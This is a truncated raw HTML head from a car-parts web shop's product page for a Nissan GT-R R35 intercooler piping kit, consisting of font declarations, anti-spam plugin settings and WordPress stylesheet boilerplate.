

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plazmaman.com/product/gt-r-r35-piping-kit-cold-side-only/
body_size: 37953
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://plazmaman.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<link rel='dns-prefetch' href='//cdn-plazmaman.b-cdn.net' /><title>GT-R R35 Piping kit &#8211; Cold side only | Plazmaman</title>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-builder-googlefonts-cached-inline">/* Original: https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiAyp8kv8JHgFVrJJLmE0tMMPc.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmv1pVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm21lVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrJJLufntF.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmg1hVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmr19VGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmy15VGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm111VGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm81xVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTufntF.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJnedw.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z1JlEA.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiAyp8kv8JHgFVrJJLmE0tMMPQ&skey=14913f5d70e4915e&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmv1pVGdeI&skey=e6f64e60fb8d9268&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLm21lVGdeI&skey=b60188e8ecc47dee&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiGyp8kv8JHgFVrJJLufntG&skey=f21d6e783fa43c88&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmg1hVGdeI&skey=b0aa19767d34da85&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmr19VGdeI&skey=7fbc556774b13ef0&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmy15VGdeI&skey=29c3bd833a54ba8c&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLm111VGdeI&skey=6ea139488603f28c&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLm81xVGdeI&skey=846b48b4eada095a&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiGyp8kv8JHgFVrLPTufntG&skey=57be0781cfb72ecd&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLFj_Z1JlEw&skey=1bdc08fe61c3cc9e&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLDz8Z1JlEw&skey=4aabc5055a39e031&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiEyp8kv8JHgFVrJJnedA&skey=87759fb096548f6d&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLGT9Z1JlEw&skey=d4526a9b64c21b87&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLEj6Z1JlEw&skey=ce7ef9d62ca89319&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLCz7Z1JlEw&skey=cea76fe63715a67a&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLDD4Z1JlEw&skey=f01e006f58df81ac&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLBT5Z1JlEw&skey=6c361c40a830b323&v=v24) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiAyp8kv8JHgFVrJJLmE0tMMPI.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmv1pVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm21lVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrJJLufntA.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmg1hVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmr19VGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmy15VGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm111VGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm81xVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTufntA.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJnecg.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z1JlFQ.woff2) format('woff2');}</style><meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"323550fd60","_rest_nonce":"6604eb6b0a","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/plazmaman.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"plazmaman.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"323550fd60","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/plazmaman.com\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1777031170,"emailEncoderPassKey":"90cc9a388cb7c124cdaaeb1e3dbaae57","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel="alternate" type="application/rss+xml" title="Plazmaman &raquo; Feed" href="https://plazmaman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Plazmaman &raquo; Comments Feed" href="https://plazmaman.com/comments/feed/" />
<meta content="Web Stark Theme v.2.0" name="generator"/><link rel='stylesheet' id='wp-block-library-css' href='https://cdn-plazmaman.b-cdn.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='selectize-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/css/selectize/selectize.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wps-price-slider-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/css/price-slider.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='product-search-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/css/product-search.min.css?ver=6.4.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) 